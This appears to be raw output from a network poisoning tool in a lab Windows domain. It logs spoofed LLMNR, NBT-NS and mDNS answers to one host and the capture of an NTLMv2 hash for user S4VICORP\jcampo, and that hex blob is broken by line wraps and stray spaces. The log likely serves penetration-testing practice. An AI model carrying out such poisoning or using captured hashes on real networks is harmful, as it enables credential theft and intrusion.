 [+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.150.133 for name SQLServer.local
[*] [LLMNR]  Poisoned answer sent to 192.168.150.133 for name SQLServer
[*] [MDNS] Poisoned answer sent to 192.168.150.133 for name SQLServer.local
[*] [LLMNR]  Poisoned answer sent to 192.168.150.133 for name SQLServer
[*] Skipping previously captured hash for S4VICORP\jcampo
[*] [MDNS] Poisoned answer sent to 192.168.150.133 for name SQLServer.local
[*] [LLMNR]  Poisoned answer sent to 192.168.150.133 for name SQLServer
[*] Skipping previously captured hash for S4VICORP\jcampo
[*] [MDNS] Poisoned answer sent to 192.168.150.133 for name SQLServer.local
[*] [LLMNR]  Poisoned answer sent to 192.168.150.133 for name SQLServer
[*] Skipping previously captured hash for S4VICORP\jcampo
[*] [MDNS] Poisoned answer sent to 192.168.150.133 for name SQLServer.local
[*] [LLMNR]  Poisoned answer sent to 192.168.150.133 for name SQLServer
[*] Skipping previously captured hash for S4VICORP\jcampo
[*] [MDNS] Poisoned answer sent to 192.168.150.133 for name SQLServer.local
[*] [LLMNR]  Poisoned answer sent to 192.168.150.133 for name SQLServer
[*] Skipping previously captured hash for S4VICORP\jcampo
[*] [MDNS] Poisoned answer sent to 192.168.150.133 for name sqlserver.local
[*] [LLMNR]  Poisoned answer sent to 192.168.150.133 for name sqlserver
[*] [MDNS] Poisoned answer sent to 192.168.150.133 for name sqlserver.local
[*] [LLMNR]  Poisoned answer sent to 192.168.150.133 for name sqlserver
[*] [NBT-NS] Poisoned answer sent to 192.168.150.133 for name SQLSERVER (service: Workstation/Redirector)
[*] [MDNS] Poisoned answer sent to 192.168.150.133 for name sqlserver.local
[*] [LLMNR]  Poisoned answer sent to 192.168.150.133 for name sqlserver
[WebDAV] NTLMv2 Client   : 192.168.150.133
[WebDAV] NTLMv2 Username : S4VICORP\jcampo
[WebDAV] NTLMv2 Hash     : jcampo::S4VICORP:43655c12a9b05f22:AE09ECFC89CBA5A5B2A658E8A87E4B65:0101000000000000AD90BF744495D9013DC78EAEAD1A73DC0000000002000800320039005800390001001E00570049004E002D00540047004D005A00310053004800
044003600540 04E0004001400320039005800390 02E004C004F00430041004C0003003400570049004E002D00540047004D005A003100530048004400360054004E002E0032003900580039002E004C004F00430041004C000500140032003900580039002E004C004F00430041004C00
08003000300000000000000000000000002000009D95EDE9D398E55D5348BA4EC2C6C5F509841E57E543228D872A22EFD6527D8F0A0010000000000000000000000000000000000009001C0048005400540050002F00730071006C00730065007200760065007200000000000000000
[*] [MDNS] Poisoned answer sent to 192.168.150.133 for name SQLServer.local
[*] [LLMNR]  Poisoned answer sent to 192.168.150.133 for name SQLServer
[*] Skipping previously captured hash for S4VICORP\jcampo
[*] [LLMNR]  Poisoned answer sent to 192.168.150.133 for name SQLServer
[*] [MDNS] Poisoned answer sent to 192.168.150.133 for name SQLServer.local
[*] Skipping previously captured hash for S4VICORP\jcampo
[*] [NBT-NS] Poisoned answer sent to 192.168.150.133 for name SQLSERVER (service: Workstation/Redirector)